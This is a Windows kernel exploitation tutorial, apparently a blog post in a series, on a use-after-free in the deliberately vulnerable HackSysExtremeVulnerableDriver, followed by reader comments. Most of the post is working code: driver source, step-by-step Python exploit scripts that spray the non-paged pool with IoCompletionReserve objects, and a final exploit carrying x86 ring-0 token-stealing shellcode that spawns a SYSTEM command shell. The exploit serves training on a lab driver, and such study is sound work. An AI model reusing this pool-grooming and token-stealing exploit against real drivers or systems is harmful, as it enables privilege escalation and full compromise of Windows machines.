Overview
In our previous post, we discussed about Uninitialized Heap Variable. This post will focus on another vulnerability, Use After Free. As the name might suggest, we’d be exploiting a stale pointer, that should’ve been freed, but due to a flaw, the pointer is called through a Callback function, thus executing anything that we can put into the memory there.
Again, huge thanks to @hacksysteam for the driver.
Analysis
The analysis part on this vulnerability is a multi-step breakdown of different functions used in the UseAfterFree.c file. Just reading through the file gives us 4 different functions, that seems useful to what we have to analyze here. We’d look into each of the functions one by one below:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 |
NTSTATUS AllocateUaFObject() { NTSTATUS Status = STATUS_SUCCESS; PUSE_AFTER_FREE UseAfterFree = NULL; PAGED_CODE(); __try { DbgPrint("[+] Allocating UaF Object\n"); // Allocate Pool chunk UseAfterFree = (PUSE_AFTER_FREE)ExAllocatePoolWithTag(NonPagedPool, sizeof(USE_AFTER_FREE), (ULONG)POOL_TAG); if (!UseAfterFree) { // Unable to allocate Pool chunk DbgPrint("[-] Unable to allocate Pool chunk\n"); Status = STATUS_NO_MEMORY; return Status; } else { DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool)); DbgPrint("[+] Pool Size: 0x%X\n", sizeof(USE_AFTER_FREE)); DbgPrint("[+] Pool Chunk: 0x%p\n", UseAfterFree); } // Fill the buffer with ASCII 'A' RtlFillMemory((PVOID)UseAfterFree->Buffer, sizeof(UseAfterFree->Buffer), 0x41); // Null terminate the char buffer UseAfterFree->Buffer[sizeof(UseAfterFree->Buffer) - 1] = '\0'; // Set the object Callback function UseAfterFree->Callback = &UaFObjectCallback; // Assign the address of UseAfterFree to a global variable g_UseAfterFreeObject = UseAfterFree; DbgPrint("[+] UseAfterFree Object: 0x%p\n", UseAfterFree); DbgPrint("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject); DbgPrint("[+] UseAfterFree->Callback: 0x%p\n", UseAfterFree->Callback); } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; } |
First, we look into the AllocateUafObject() function. As the name suggests, this will allocate a Non-Paged pool chunk, fill it with ‘A’s, terminated with a NULL character.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 |
NTSTATUS FreeUaFObject() { NTSTATUS Status = STATUS_UNSUCCESSFUL; PAGED_CODE(); __try { if (g_UseAfterFreeObject) { DbgPrint("[+] Freeing UaF Object\n"); DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Chunk: 0x%p\n", g_UseAfterFreeObject); #ifdef SECURE // Secure Note: This is secure because the developer is setting // 'g_UseAfterFreeObject' to NULL once the Pool chunk is being freed ExFreePoolWithTag((PVOID)g_UseAfterFreeObject, (ULONG)POOL_TAG); g_UseAfterFreeObject = NULL; #else // Vulnerability Note: This is a vanilla Use After Free vulnerability // because the developer is not setting 'g_UseAfterFreeObject' to NULL. // Hence, g_UseAfterFreeObject still holds the reference to stale pointer // (dangling pointer) ExFreePoolWithTag((PVOID)g_UseAfterFreeObject, (ULONG)POOL_TAG); #endif Status = STATUS_SUCCESS; } } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; } |
Next we look into the FreeUaFObject() function. As we see here, if we compile our driver with the SECURE flag, the g_UseAfterFreeObject is being set to NULL, whereas in the vulnerable version, ExFreePoolWithTag is being used, which will leave a reference to a stale dangling pointer. A good explanation provided by @hacksysteam here.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
NTSTATUS UseUaFObject() { NTSTATUS Status = STATUS_UNSUCCESSFUL; PAGED_CODE(); __try { if (g_UseAfterFreeObject) { DbgPrint("[+] Using UaF Object\n"); DbgPrint("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject); DbgPrint("[+] g_UseAfterFreeObject->Callback: 0x%p\n", g_UseAfterFreeObject->Callback); DbgPrint("[+] Calling Callback\n"); if (g_UseAfterFreeObject->Callback) { g_UseAfterFreeObject->Callback(); } Status = STATUS_SUCCESS; } } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; } |
UseUaFObject(). Simple function, this is just calling the callback on g_UseAfterFreeObject if a pointer exists. This is where the dangling pointer proves to be dangerous and as the name suggests, this is what we are going to exploit.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 |
NTSTATUS AllocateFakeObject(IN PFAKE_OBJECT UserFakeObject) { NTSTATUS Status = STATUS_SUCCESS; PFAKE_OBJECT KernelFakeObject = NULL; PAGED_CODE(); __try { DbgPrint("[+] Creating Fake Object\n"); // Allocate Pool chunk KernelFakeObject = (PFAKE_OBJECT)ExAllocatePoolWithTag(NonPagedPool, sizeof(FAKE_OBJECT), (ULONG)POOL_TAG); if (!KernelFakeObject) { // Unable to allocate Pool chunk DbgPrint("[-] Unable to allocate Pool chunk\n"); Status = STATUS_NO_MEMORY; return Status; } else { DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool)); DbgPrint("[+] Pool Size: 0x%X\n", sizeof(FAKE_OBJECT)); DbgPrint("[+] Pool Chunk: 0x%p\n", KernelFakeObject); } // Verify if the buffer resides in user mode ProbeForRead((PVOID)UserFakeObject, sizeof(FAKE_OBJECT), (ULONG)__alignof(FAKE_OBJECT)); // Copy the Fake structure to Pool chunk RtlCopyMemory((PVOID)KernelFakeObject, (PVOID)UserFakeObject, sizeof(FAKE_OBJECT)); // Null terminate the char buffer KernelFakeObject->Buffer[sizeof(KernelFakeObject->Buffer) - 1] = '\0'; DbgPrint("[+] Fake Object: 0x%p\n", KernelFakeObject); } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; } |
We’d using AllocateFakeObject() function to place our shellcode pointer into the non-paged pool.
Exploitation
We can start with our basic skeleton script, but here, if we look into HackSysExtremeVulnerableDriver.h file, we notice that there’re different CTL codes for ALLOCATE_UAF_OBJECT, USE_UAF_OBJECT, FREE_UAF_OBJECT and ALLOCATE_FAKE_OBJECT. So, IOCTLs for each of them needs to be calculated, and then used in our exploit as we need it according to the process. Using our old method to calculate IOCTL codes, it comes up to 0x222013, 0x222017, 0x22201B and 0x22201F respectively. We’ll try each of them just to make sure they work perfectly:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
import ctypes, sys, struct from ctypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) kernel32.DeviceIoControl(hevDevice, 0x222013, None, None, None, 0, byref(c_ulong()), None) if __name__ == "__main__": main() |

|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
import ctypes, sys, struct from ctypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) kernel32.DeviceIoControl(hevDevice, 0x22201B, None, None, None, 0, byref(c_ulong()), None) if __name__ == "__main__": main() |

|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
import ctypes, sys, struct from ctypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) fake_obj = "\x41" * 0x60 kernel32.DeviceIoControl(hevDevice, 0x22201F, fake_obj, len(fake_obj), None, 0, byref(c_ulong()), None) if __name__ == "__main__": main() |

|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
import ctypes, sys, struct from ctypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) kernel32.DeviceIoControl(hevDevice, 0x222017, None, None, None, 0, byref(c_ulong()), None) if __name__ == "__main__": main() |

Everything works as expected. Now before we proceed further to craft our exploit, let’s clear up the pathway on how we’d need to proceed. The overall flow of the execution should be on the lines of:
- Groom the non-paged pool in predictable manner.
- Allocate the UAF objects
- Free the UAF objects.
- Allocating the fake objects, containing our shellcode pointer.
- Calling the stale UAF pointer with the callback function, which will ultimately execute our shellcode, residing in the pointer address.
Simple enough, we’d proceed in accordance to the steps above. First thing we’d be doing is grooming the non-paged pool. I’d be using IoCompletionReserve objects from Tarjei Mandt’s paper, as it has the perfect size of 0x60 to groom our non-paged pool, and it’s closer to the size of our UAF object. These objects can be sprayed using NtAllocateReserveObject function.
Borrowing the spraying logic from our Pool Overflow tutorial, the script looks like:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
import ctypes, sys, struct from ctypes import * from ctypes.wintypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll spray_event1 = spray_event2 = [] hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) for i in xrange(10000): spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 10000 objects." for i in xrange(5000): spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 5000 objects." if __name__ == "__main__": main() |

Now that our pool is sprayed, we need to create holes in it for our exploit to dig in. But, the challenge here would be to prevent coalescence, as if subsequent free chunks are found, they’d be coalesced, and our groomed pool would go into an unpredictable state. To prevent this, we’d be freeing alternate chunks in the sprayed region:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |
import ctypes, sys, struct from ctypes import * from ctypes.wintypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll spray_event1 = spray_event2 = [] hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) for i in xrange(10000): spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 10000 objects." for i in xrange(5000): spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 5000 objects." print "\n[+] Creating holes in the sprayed region..." for i in xrange(0, len(spray_event2), 2): kernel32.CloseHandle(spray_event2[i]) if __name__ == "__main__": main() |

Now that our pool is in predictable state, we’d call our IOCTLs in the exact order as described above. For the ALLOCATE_FAKE_OBJECT, for now, we’d be allocating the same junk as previously demonstrated:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 |
import ctypes, sys, struct from ctypes import * from ctypes.wintypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll spray_event1 = spray_event2 = [] hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) for i in xrange(10000): spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 10000 objects." for i in xrange(5000): spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 5000 objects." print "\n[+] Creating holes in the sprayed region..." for i in xrange(0, len(spray_event2), 2): kernel32.CloseHandle(spray_event2[i]) print "\n[+] Allocating UAF Objects..." kernel32.DeviceIoControl(hevDevice, 0x222013, None, None, None, 0, byref(c_ulong()), None) print "\n[+] Freeing UAF Objects..." kernel32.DeviceIoControl(hevDevice, 0x22201B, None, None, None, 0, byref(c_ulong()), None) print "\n[+] Allocating Fake Objects..." fake_obj = "\x41" * 0x60 for i in xrange(5000): kernel32.DeviceIoControl(hevDevice, 0x22201F, fake_obj, len(fake_obj), None, 0, byref(c_ulong()), None) print "\n[+] Triggering UAF..." kernel32.DeviceIoControl(hevDevice, 0x222017, None, None, None, 0, byref(c_ulong()), None) if __name__ == "__main__": main() |



Perfect, our fake objects are exactly where we want them to be, and our callback pointer is in our control. Now the only thing left is to insert our shellcode pointer (borrowed from previous tutorials) in place, and we should get our nt authority\system shell:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 |
import ctypes, sys, struct from ctypes import * from ctypes.wintypes import * from subprocess import * def main(): kernel32 = windll.kernel32 psapi = windll.Psapi ntdll = windll.ntdll spray_event1 = spray_event2 = [] hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None) if not hevDevice or hevDevice == -1: print "*** Couldn't get Device Driver handle" sys.exit(-1) #Defining our shellcode, and converting the pointer to our shellcode to a sprayable \x\x\x\x format. shellcode = bytearray( "\x90\x90\x90\x90" # NOP Sled "\x60" # pushad "\x64\xA1\x24\x01\x00\x00" # mov eax, fs:[KTHREAD_OFFSET] "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET] "\x89\xC1" # mov ecx, eax (Current _EPROCESS structure) "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET] "\xBA\x04\x00\x00\x00" # mov edx, 4 (SYSTEM PID) "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK_OFFSET] "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET "\x39\x90\xB4\x00\x00\x00" # cmp [eax + PID_OFFSET], edx "\x75\xED" # jnz "\x8B\x90\xF8\x00\x00\x00" # mov edx, [eax + TOKEN_OFFSET] "\x89\x91\xF8\x00\x00\x00" # mov [ecx + TOKEN_OFFSET], edx "\x61" # popad "\xC3" # ret ) ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000), c_int(0x40)) buff = (c_char * len(shellcode)).from_buffer(shellcode) kernel32.RtlMoveMemory(c_int(ptr), buff, c_int(len(shellcode))) ptr_adr = hex(struct.unpack('<L', struct.pack('>L', ptr))[0])[2:].zfill(8).decode('hex') print "[+] Pointer for ring0 shellcode: {0}".format(hex(ptr)) #Spraying the Non-Paged Pool with IoCompletionReserve objects, having size of 0x60. print "\n[+] Spraying Non-Paged Pool with IoCompletionReserve Objects..." for i in xrange(10000): spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 10000 objects." for i in xrange(5000): spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1)) print "\t[+] Sprayed 5000 objects." #Creating alternate holes, so as to avoid coalescence. print "\n[+] Creating holes in the sprayed region..." for i in xrange(0, len(spray_event2), 2): kernel32.CloseHandle(spray_event2[i]) #Now as our pool is perfectly groomed, we'd just follow the procedure by calling suitable IOCTLs. #Allocate UaF Objects --> Free UaF Objects --> Allocate Fake Objects (with our shellcode pointer in 0x60 size) --> Use UaF Object. print "\n[+] Allocating UAF Objects..." kernel32.DeviceIoControl(hevDevice, 0x222013, None, None, None, 0, byref(c_ulong()), None) print "\n[+] Freeing UAF Objects..." kernel32.DeviceIoControl(hevDevice, 0x22201B, None, None, None, 0, byref(c_ulong()), None) print "\n[+] Allocating Fake Objects..." fake_obj = ptr_adr + "\x41"*(0x60 - (len(ptr_adr))) for i in xrange(5000): kernel32.DeviceIoControl(hevDevice, 0x22201F, fake_obj, len(fake_obj), None, 0, byref(c_ulong()), None) print "\n[+] Triggering UAF..." kernel32.DeviceIoControl(hevDevice, 0x222017, None, None, None, 0, byref(c_ulong()), None) print "\n[+] nt authority\system shell incoming" Popen("start cmd", shell=True) if __name__ == "__main__": main() |

impressive write up
learnt some few things been folling the series
thanks pal
Thanks Ratul, very well-written and useful posts in this Windows kernel exploitation series!
What I noticed with this HEVD UAF vulnerability is that it does not need to be exploited by first applying grooming. Simply one AllocateUaFObject, followed by the FreeUaFObject, AllocateFakeObject and UseUaFObject will also consistently make it possible to exploit the vulnerability.
OS used: 7601.17514.x86fre.win7sp1_rtm.101119-1850